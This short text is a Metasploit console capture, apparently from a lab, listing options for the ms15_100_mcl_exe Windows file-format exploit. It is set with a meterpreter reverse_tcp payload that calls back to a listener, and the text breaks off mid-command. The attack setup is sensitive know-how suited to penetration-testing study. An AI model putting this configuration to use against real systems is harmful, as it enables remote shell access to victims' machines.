 [msf](Jobs:0 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> show options
Module options (exploit/windows/fileformat/ms15_100_mcl_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.mcl yes The MCL file
FILE_NAME msf.exe no The name of the malicious payload to execute
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> S